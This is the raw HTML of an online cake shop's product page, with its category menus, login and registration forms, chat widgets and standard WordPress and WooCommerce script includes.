                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="account-item has-icon menu-item">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60e8558dd6e7610a49aa7786/1fa5osctt';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div id="yith-wacp-popup" class="tred-flip-h">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X Close</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
			<div class="yith-wacp-mini-cart-icon" style="background-image: url('http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/mini-cart.png');"></div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[9530]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[9530]" id="wpcaptcha_captcha_token" value="203c6d2001ed23c94911790e8dc5bb48" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="161c395041" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-pineapple-photo-cake/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cakecarnival.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cakecarnival.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3fc49066da" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-pineapple-photo-cake/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.30 -->

<div class="ccw_plugin chatbot" style="bottom:10px; left:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=919773267676&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://cakecarnival.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Eggless Pineapple Photo Cake","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1762325022' id='ccw_app-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cakecarnival.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762325022' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/spectrum-master/spectrum.js?ver=1762325022' id='spectrum-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.4' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5625e92f42bf88a0a70eebd2d7627670","fragment_name":"wc_fragments_5625e92f42bf88a0a70eebd2d7627670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"55c7b573bc","wpfb_ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/cakecarnival.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=12.7' id='wp-google-reviews_plublic_comb-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/cakecarnival.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 